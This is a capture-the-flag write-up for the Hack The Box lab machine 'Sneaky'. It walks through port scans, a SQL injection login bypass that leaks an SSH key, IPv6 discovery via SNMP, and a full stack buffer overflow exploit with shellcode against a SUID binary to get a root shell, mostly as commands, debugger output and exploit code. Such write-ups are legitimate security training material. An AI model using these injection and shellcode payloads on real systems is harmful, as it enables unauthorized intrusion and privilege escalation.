HTB Sneaky
10.10.10.20 - Sneaky
| Hack The Box | Created by | Points |
|---|---|---|
| Link | trickster0 | 30 |
Open ports
TCP
luc@kali:~/HTB/Sneaky$ nmap -vv --reason -Pn -A --osscan-guess --version-all -p- 10.10.10.20
| Port | Service | Version |
|---|---|---|
| 80/tcp | http | Apache httpd 2.4.7 ((Ubuntu)) |
UDP
luc@kali:~/HTB/Sneaky$ nmap -vv --reason -Pn -sU -A --top-ports=20 --version-all 10.10.10.20
| Port | Service | Version |
|---|---|---|
| 161/udp | snmp | SNMPv1 server; net-snmp SNMPv3 server (public) |
HTTP
We get an under development page when opening http://10.10.10.20/.
luc@kali:~/HTB/Sneaky$ gobuster dir -u http://10.10.10.20/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
...
/dev (Status: 301)
...
Browsing to http://10.10.10.20/dev/ shows a login form and the message Member's Area Only - Login Now!.
POST /dev/login.php HTTP/1.1
name=IDoNotExist&pass=1%27+or+%271%27%3D%271
We don’t have an username or password so using SQL injection is our only way in if we don’t want to brute force both. Sending the password 1' or '1'='1 actually logs us in and we get a page with a link to download a key, http://10.10.10.20/dev/sshkeyforadministratordifficulttimes, we can also see name: thrasivoulos which probably is a user on the site.
luc@kali:~/HTB/Sneaky$ wget http://10.10.10.20/dev/sshkeyforadministratordifficulttimes
luc@kali:~/HTB/Sneaky$ file sshkeyforadministratordifficulttimes
sshkeyforadministratordifficulttimes: PEM RSA private key
Interestingly there is no authentication needed for downloading the key so in theory it would’ve been possible to find this url with a brute force.
SSH
We’ve a SSH key, but the SSH port (22) isn’t open. There can be different firewall rules for IPv4 and IPv6.
luc@kali:~/HTB/Sneaky$ python /opt/Enyx/enyx.py 2c public 10.10.10.20
...
[+] Loopback -> 0000:0000:0000:0000:0000:0000:0000:0001
[+] Unique-Local -> dead:beef:0000:0000:0250:56ff:feb9:cba4
[+] Link Local -> fe80:0000:0000:0000:0250:56ff:feb9:cba4
We can use enyx.py to find the IPv6 entries in the SNMP data.
luc@kali:~/HTB/Sneaky$ sudo chmod 600 sshkeyforadministratordifficulttimes
luc@kali:~/HTB/Sneaky$ ssh -i sshkeyforadministratordifficulttimes thrasivoulos@dead:beef:0000:0000:0250:56ff:feb9:cba4
load pubkey "sshkeyforadministratordifficulttimes": invalid format
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-75-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Mon Jun 22 19:49:06 EEST 2020
System load: 0.0 Memory usage: 5% Processes: 179
Usage of /: 9.9% of 18.58GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Your Hardware Enablement Stack (HWE) is supported until April 2019.
Last login: Sun May 14 20:22:53 2017 from dead:beef:1::1077
thrasivoulos@Sneaky:~$ id
uid=1000(thrasivoulos) gid=1000(thrasivoulos) groups=1000(thrasivoulos),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),111(sambashare)
thrasivoulos@Sneaky:~$ cat user.txt
9fe14f76************************
We’ve successfully logged in as thrasivoulos via SSH.
Privilege escalation
thrasivoulos is in the sudo group, but we don’t have his password so we can’t actually use it.
luc@kali:~/HTB/Sneaky$ cp /opt/privilege-escalation-awesome-scripts-suite/linPEAS/linpeas.sh .
luc@kali:~/HTB/Sneaky$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
thrasivoulos@Sneaky:/tmp$ wget http://10.10.14.9:8000/linpeas.sh
thrasivoulos@Sneaky:/tmp$ chmod +x linpeas.sh
thrasivoulos@Sneaky:/tmp$ ./linpeas.sh > linpeas.result
...
[+] Useful software
...
/usr/bin/gdb
...
[+] SUID - Check easy privesc, exploits and write perms
...
/usr/local/bin/chal
...
thrasivoulos@Sneaky:/tmp$ ls -lsa /usr/local/bin/chal
8 -rwsrwsr-x 1 root root 7301 May 4 2017 /usr/local/bin/chal
We can run /usr/local/bin/chal as root
thrasivoulos@Sneaky:/tmp$ base64 /usr/local/bin/chal -w 0
...
copy this base64 string
...
thrasivoulos@Sneaky:/tmp$ md5sum /usr/local/bin/chal
829873da7efc928ad1fc9cc3b793a639 /usr/local/bin/chal
luc@kali:~/HTB/Sneaky$ echo -n '...' > chal.b64
luc@kali:~/HTB/Sneaky$ base64 -d chal.b64 > chal
luc@kali:~/HTB/Sneaky$ md5sum chal
829873da7efc928ad1fc9cc3b793a639 chal
luc@kali:~/HTB/Sneaky$ file chal
chal: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=fc8ad06fcfafe1fbc2dbaa1a65222d685b047b11, not stripped
luc@kali:~/HTB/Sneaky$ checksec --file=chal
RELRO STACK CANARY NX PIE RPATH RUNPATH Symbols FORTIFY Fortified Fortifiable FILE
Partial RELRO No canary found NX disabled No PIE No RPATH No RUNPATH 67) Symbols No 0 1 chal
luc@kali:~/HTB/Sneaky$ /opt/Ghidra/ghidra_9.1.2_PUBLIC/ghidraRun


undefined4 main(undefined4 param_1,int param_2)
{
char local_16e [362];
strcpy(local_16e,*(char **)(param_2 + 4));
return 0;
}
We used Ghidra to decompile /usr/local/bin/chal because we didn’t know what the application does when it’s run. We can see that strcpy is used with param_2 as a variable which we can control and which will probably result in a buffer overflow.
Creating the buffer overflow
We’re working with a 32-bit executable and our own Kali machine is 64 bit. Luckily we can use gdb on the machine.
thrasivoulos@Sneaky:/tmp$ gdb /usr/local/bin/chal
...
(gdb) run $(python -c 'print "A"*400')
Starting program: /usr/local/bin/chal $(python -c 'print "A"*400')
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
Sending "A"*400 results in a segmentation fault 0x41414141 so our payload is in EIP.
luc@kali:~/HTB/Sneaky$ /usr/share/metasploit-framework/tools/exploit/pattern_create.rb -l 400
Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2A
(gdb) run Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2A
The program being debugged has been started already.
Starting program: /usr/local/bin/chal Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2A
Program received signal SIGSEGV, Segmentation fault.
0x316d4130 in ?? ()
luc@kali:~/HTB/Sneaky$ /usr/share/metasploit-framework/tools/exploit/pattern_offset.rb -l 400 -q 0x316d4130
[*] Exact match at offset 362
We’ve now used the generated pattern to find the exact offset, 362. We can use this as the shellcode for our buffer overflow.
(gdb) run $(python -c 'print "A"*400')
Starting program: /usr/local/bin/chal $(python -c 'print "A"*400')
Program received signal SIGSEGV, Segmentation fault.
0x41414141 in ?? ()
(gdb) x/100x $esp
0xbffff560: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff570: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff580: 0x08004141 0xb7fce000 0x00000000 0x00000000
0xbffff590: 0x00000000 0xe6535a5b 0xdeccfe4b 0x00000000
0xbffff5a0: 0x00000000 0x00000000 0x00000002 0x08048320
0xbffff5b0: 0x00000000 0xb7ff24c0 0xb7e3ba09 0xb7fff000
0xbffff5c0: 0x00000002 0x08048320 0x00000000 0x08048341
0xbffff5d0: 0x0804841d 0x00000002 0xbffff5f4 0x08048450
0xbffff5e0: 0x080484c0 0xb7fed160 0xbffff5ec 0x0000001c
0xbffff5f0: 0x00000002 0xbffff714 0xbffff728 0x00000000
0xbffff600: 0xbffff8b9 0xbffff8ca 0xbffff8da 0xbffff8e6
0xbffff610: 0xbffff90c 0xbffff91f 0xbffff931 0xbffffe52
0xbffff620: 0xbffffe5e 0xbffffebc 0xbffffed8 0xbffffee7
0xbffff630: 0xbffffef0 0xbfffff01 0xbfffff0a 0xbfffff22
0xbffff640: 0xbfffff2a 0xbfffff3f 0xbfffff87 0xbfffffa7
0xbffff650: 0xbfffffc6 0x00000000 0x00000020 0xb7fdccf0
0xbffff660: 0x00000021 0xb7fdc000 0x00000010 0x078bfbff
0xbffff670: 0x00000006 0x00001000 0x00000011 0x00000064
0xbffff680: 0x00000003 0x08048034 0x00000004 0x00000020
0xbffff690: 0x00000005 0x00000009 0x00000007 0xb7fde000
0xbffff6a0: 0x00000008 0x00000000 0x00000009 0x08048320
0xbffff6b0: 0x0000000b 0x000003e8 0x0000000c 0x000003e8
0xbffff6c0: 0x0000000d 0x000003e8 0x0000000e 0x000003e8
0xbffff6d0: 0x00000017 0x00000001 0x00000019 0xbffff6fb
0xbffff6e0: 0x0000001f 0xbfffffe8 0x0000000f 0xbffff70b
(gdb) x/100x $esp-400
0xbffff3d0: 0xbffff3f2 0x00000000 0x00000000 0x08048441
0xbffff3e0: 0xbffff3f2 0xbffff728 0x0804821d 0xb7fffc24
0xbffff3f0: 0x414118fc 0x41414141 0x41414141 0x41414141
0xbffff400: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff410: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff420: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff430: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff440: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff450: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff460: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff470: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff480: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff490: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff4a0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff4b0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff4c0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff4d0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff4e0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff4f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff500: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff510: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff520: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff530: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff540: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff550: 0x41414141 0x41414141 0x41414141 0x41414141
We can see our 0x41 is A and we can see those in ESP. We’ll use 0x90 in our final exploit so we don’t have to be precise and we’ll use 0xbffff500 as our address for now.
BUFFER_SIZE=362
SHELL_CODE = "\x31\xc0\x50\x68\x2f\x2f\x73"
SHELL_CODE += "\x68\x68\x2f\x62\x69\x6e\x89"
SHELL_CODE += "\xe3\x89\xc1\x89\xc2\xb0\x0b"
SHELL_CODE += "\xcd\x80\x31\xc0\x40\xcd\x80"
NOP_SLED = "\x90"*(BUFFER_SIZE-len(SHELL_CODE))
EIP = "\x00\xf5\xff\xbf" #0xbffff500
PAYLOAD = NOP_SLED + SHELL_CODE + EIP
print PAYLOAD
We create exploit.py so we can use it to pass our payload as a parameter to /usr/local/bin/chal.
thrasivoulos@Sneaky:/tmp$ /usr/local/bin/chal $(python exploit.py)
Segmentation fault (core dumped)
We don’t have a successful execution yet.
thrasivoulos@Sneaky:/tmp$ gdb /usr/local/bin/chal
(gdb) run $(python exploit.py)
Starting program: /usr/local/bin/chal $(python exploit.py)
Program received signal SIGSEGV, Segmentation fault.
0x00bffff5 in ?? ()
(gdb) x/100x $esp
0xbffff570: 0x00000002 0xbffff604 0xbffff610 0xb7feccca
0xbffff580: 0x00000002 0xbffff604 0xbffff5a4 0x0804a014
0xbffff590: 0x0804821c 0xb7fce000 0x00000000 0x00000000
0xbffff5a0: 0x00000000 0x1982ff9b 0x211d7b8b 0x00000000
0xbffff5b0: 0x00000000 0x00000000 0x00000002 0x08048320
0xbffff5c0: 0x00000000 0xb7ff24c0 0xb7e3ba09 0xb7fff000
0xbffff5d0: 0x00000002 0x08048320 0x00000000 0x08048341
0xbffff5e0: 0x0804841d 0x00000002 0xbffff604 0x08048450
0xbffff5f0: 0x080484c0 0xb7fed160 0xbffff5fc 0x0000001c
0xbffff600: 0x00000002 0xbffff729 0xbffff73d 0x00000000
0xbffff610: 0xbffff8ab 0xbffff8bc 0xbffff8cc 0xbffff8d8
0xbffff620: 0xbffff8fe 0xbffff911 0xbffff923 0xbffffe44
0xbffff630: 0xbffffe50 0xbffffeae 0xbffffeca 0xbffffed9
0xbffff640: 0xbffffef0 0xbfffff01 0xbfffff0a 0xbfffff22
0xbffff650: 0xbfffff2a 0xbfffff3f 0xbfffff87 0xbfffffa7
0xbffff660: 0xbfffffc6 0x00000000 0x00000020 0xb7fdccf0
0xbffff670: 0x00000021 0xb7fdc000 0x00000010 0x078bfbff
0xbffff680: 0x00000006 0x00001000 0x00000011 0x00000064
0xbffff690: 0x00000003 0x08048034 0x00000004 0x00000020
0xbffff6a0: 0x00000005 0x00000009 0x00000007 0xb7fde000
0xbffff6b0: 0x00000008 0x00000000 0x00000009 0x08048320
0xbffff6c0: 0x0000000b 0x000003e8 0x0000000c 0x000003e8
0xbffff6d0: 0x0000000d 0x000003e8 0x0000000e 0x000003e8
0xbffff6e0: 0x00000017 0x00000001 0x00000019 0xbffff70b
0xbffff6f0: 0x0000001f 0xbfffffe8 0x0000000f 0xbffff71b
(gdb) x/100x $esp-500
0xbffff37c: 0xb7fd9b48 0x00000001 0x00000001 0x00000000
0xbffff38c: 0xb7fe90ab 0xb7fffaf0 0xb7fd9e08 0xbffff3b4
0xbffff39c: 0x0804a00c 0x0804821c 0x080481dc 0x00000000
0xbffff3ac: 0x00000000 0xb7fff55c 0xb7e26534 0xbffff438
0xbffff3bc: 0x00000000 0xb7ff756c 0xb7fce000 0x00000000
0xbffff3cc: 0x00000000 0xbffff568 0xb7ff24c0 0xbffff594
0xbffff3dc: 0xb7ea6a30 0xbffff402 0x00000000 0x00000000
0xbffff3ec: 0x08048441 0xbffff402 0xbffff73d 0x0804821d
0xbffff3fc: 0xb7fffc24 0x909018fc 0x90909090 0x90909090
0xbffff40c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff41c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff42c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff43c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff44c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff45c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff46c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff47c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff48c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff49c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff4ac: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff4bc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff4cc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff4dc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff4ec: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff4fc: 0x90909090 0x90909090 0x90909090 0x90909090
(gdb)
0xbffff50c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff51c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff52c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff53c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff54c: 0x90909090 0x6850c031 0x68732f2f 0x69622f68
0xbffff55c: 0x89e3896e 0xb0c289c1 0x3180cd0b 0x80cd40c0
0xbffff56c: 0x00bffff5 0x00000002 0xbffff604 0xbffff610
0xbffff57c: 0xb7feccca 0x00000002 0xbffff604 0xbffff5a4
0xbffff58c: 0x0804a014 0x0804821c 0xb7fce000 0x00000000
0xbffff59c: 0x00000000 0x00000000 0x1982ff9b 0x211d7b8b
0xbffff5ac: 0x00000000 0x00000000 0x00000000 0x00000002
0xbffff5bc: 0x08048320 0x00000000 0xb7ff24c0 0xb7e3ba09
0xbffff5cc: 0xb7fff000 0x00000002 0x08048320 0x00000000
0xbffff5dc: 0x08048341 0x0804841d 0x00000002 0xbffff604
0xbffff5ec: 0x08048450 0x080484c0 0xb7fed160 0xbffff5fc
0xbffff5fc: 0x0000001c 0x00000002 0xbffff729 0xbffff73d
0xbffff60c: 0x00000000 0xbffff8ab 0xbffff8bc 0xbffff8cc
0xbffff61c: 0xbffff8d8 0xbffff8fe 0xbffff911 0xbffff923
0xbffff62c: 0xbffffe44 0xbffffe50 0xbffffeae 0xbffffeca
0xbffff63c: 0xbffffed9 0xbffffef0 0xbfffff01 0xbfffff0a
0xbffff64c: 0xbfffff22 0xbfffff2a 0xbfffff3f 0xbfffff87
0xbffff65c: 0xbfffffa7 0xbfffffc6 0x00000000 0x00000020
0xbffff66c: 0xb7fdccf0 0x00000021 0xb7fdc000 0x00000010
0xbffff67c: 0x078bfbff 0x00000006 0x00001000 0x00000011
0xbffff68c: 0x00000064 0x00000003 0x08048034 0x00000004
(gdb)
0xbffff69c: 0x00000020 0x00000005 0x00000009 0x00000007
0xbffff6ac: 0xb7fde000 0x00000008 0x00000000 0x00000009
0xbffff6bc: 0x08048320 0x0000000b 0x000003e8 0x0000000c
0xbffff6cc: 0x000003e8 0x0000000d 0x000003e8 0x0000000e
0xbffff6dc: 0x000003e8 0x00000017 0x00000001 0x00000019
0xbffff6ec: 0xbffff70b 0x0000001f 0xbfffffe8 0x0000000f
0xbffff6fc: 0xbffff71b 0x00000000 0x00000000 0xfb000000
0xbffff70c: 0x0f031f2b 0xfb727334 0x5d0fc92e 0x69d0197d
0xbffff71c: 0x00363836 0x00000000 0x00000000 0x73752f00
0xbffff72c: 0x6f6c2f72 0x2f6c6163 0x2f6e6962 0x6c616863
0xbffff73c: 0x90909000 0x90909090 0x90909090 0x90909090
0xbffff74c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff75c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff76c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff77c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff78c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff79c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7ac: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7bc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7cc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7dc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7ec: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7fc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff80c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff81c: 0x90909090 0x90909090 0x90909090 0x90909090
We can see the 0x90 stop and start again in the ESP register. We’ll try address 0xbffff75c now.
thrasivoulos@Sneaky:/tmp$ nano exploit.py
BUFFER_SIZE=362
SHELL_CODE = "\x31\xc0\x50\x68\x2f\x2f\x73"
SHELL_CODE += "\x68\x68\x2f\x62\x69\x6e\x89"
SHELL_CODE += "\xe3\x89\xc1\x89\xc2\xb0\x0b"
SHELL_CODE += "\xcd\x80\x31\xc0\x40\xcd\x80"
NOP_SLED = "\x90"*(BUFFER_SIZE-len(SHELL_CODE))
#EIP = "\x00\xf5\xff\xbf" #0xbffff500
EIP = "\x5c\xf7\xff\xbf" #0xbffff75c
PAYLOAD = NOP_SLED + SHELL_CODE + EIP
print PAYLOAD
thrasivoulos@Sneaky:/tmp$ /usr/local/bin/chal $(python exploit.py)
# id
uid=1000(thrasivoulos) gid=1000(thrasivoulos) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),110(lpadmin),111(sambashare),1000(thrasivoulos)
# cat /root/root.txt
c5153d86************************
TL;DR
- Find
/devon the webserver - SQL injection to login
- Download SSH key
- Use SNMP to find IPv6 address which has SSH port open
- Buffer overflow SUID application to get root shell
Bonus
IPv6 NMAP scan
luc@kali:~/HTB/Sneaky$ nmap -sV dead:beef:0000:0000:0250:56ff:feb9:cba4
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-23 14:52 CEST
dead:beef::250:56ff:feb9:5e2d looks like an IPv6 target specification -- you have to use the -6 option.
WARNING: No targets were specified, so 0 hosts scanned.
Nmap done: 0 IP addresses (0 hosts up) scanned in 0.18 seconds
luc@kali:~/HTB/Sneaky$ nmap -6 -sV dead:beef:0000:0000:0250:56ff:feb9:cba4
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-23 14:51 CEST
Nmap scan report for dead:beef:0000:0000:0250:56ff:feb9:cba4
Host is up (0.013s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.86 seconds
With the -6 parameter we can use NMAP in IPv6 mode. We can see that port 22 which we used for SSH is open, but 80 is also open here. Browsing to http://[dead:beef:0000:0000:0250:56ff:feb9:cba4]/ gives us the same webpage we got via IPv4 earlier.